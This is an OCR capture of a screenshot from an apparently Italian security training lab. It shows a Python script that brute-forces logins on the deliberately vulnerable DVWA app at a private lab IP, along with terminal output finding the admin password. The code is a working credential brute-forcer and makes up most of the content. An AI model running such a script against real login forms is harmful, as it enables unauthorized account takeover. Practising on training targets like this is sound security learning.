 kali [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
9:42
~/Desktop/nicolo.py - Mousepad
File Edit Search View Document Help
1 import http.client, urllib.parse
2 from bs4 import BeautifulSoup
3 import requests
4
5 username_file = open('/home/kali/Desktop/usernames.lst')
6 password_file = open('/home/kali/Desktop/passwords.lst')
7 user_list = username_file.readlines()
8 pwd_list = password_file.readlines()
9 for user in user_list:
10 user = user.rstrip()
11 for pwd in pwd_list:
12 pwd = pwd.rstrip()
13 post_parameters = urllib.parse.urlencode({'username': user, 'password': pwd, 'Login':
"Submit"})
14 headers = {'Content-type': 'application/x-www-form-urlencoded','Accept': 'text/
html,application/xhtml+xml'}
15 connection = http.client.HTTPConnection("192.168.80.101",80)
16 connection.request('POST','/dvwa/login.php', post_parameters, headers)
17 response = connection.getresponse()
18 if(response.getheader('location') == 'index.php'):
19 login_payload = {"username":user, "password":pwd, "Login": "Login"}
20 print('Accesso con user:', user, 'e password: ', pwd)
21 login_url = "http://192.168.80.101/dvwa/login.php"
22 login_response = requests.post(login_url, data=login_payload)
23 phpsessid_cookie = login_response.request.headers.get('Cookie').split('; ')
[1].split('=')[1]
24 header = {"Cookie": f"security=high; PHPSESSID={phpsessid_cookie}"}
25 for user in user_list:
26 for password in pwd_list:
27 url = "http://192.168.80.101/dvwa/vulnerabilities/brute/"
28 users = user.strip()
29 passw = password.strip()
30 get_data = {"username": users, "password": passw, "Login": "Login"}
31 print("\n", users, "", passw)
32 print(f"PHPSESSID utilizzato nella richiesta: {phpsessid_cookie}")
33 r = requests.get(url, params=get_data, headers=header)
kali@Host-004: ~/Desktop
File Actions Edit View Help
(kali㉿Host-004)-[~/Desktop]
$ python nicolo.py
Accesso con user: admin e password: password
admin 123456
PHPSESSID utilizzato nella richiesta: 4e42000a0a91eb123d6896691ff903a2
admin 12345
PHPSESSID utilizzato nella richiesta: 4e42000a0a91eb123d6896691ff903a2
admin 123456789
PHPSESSID utilizzato nella richiesta: 4e42000a0a91eb123d6896691ff903a2
admin password
PHPSESSID utilizzato nella richiesta: 4e42000a0a91eb123d6896691ff903a2
Accesso riuscito con username: admin --password: password
(kali㉿Host-004)-[~/Desktop]
$
LINUX
more you are able to hear"
nicolo.py
usernames
CTRL (DESTRA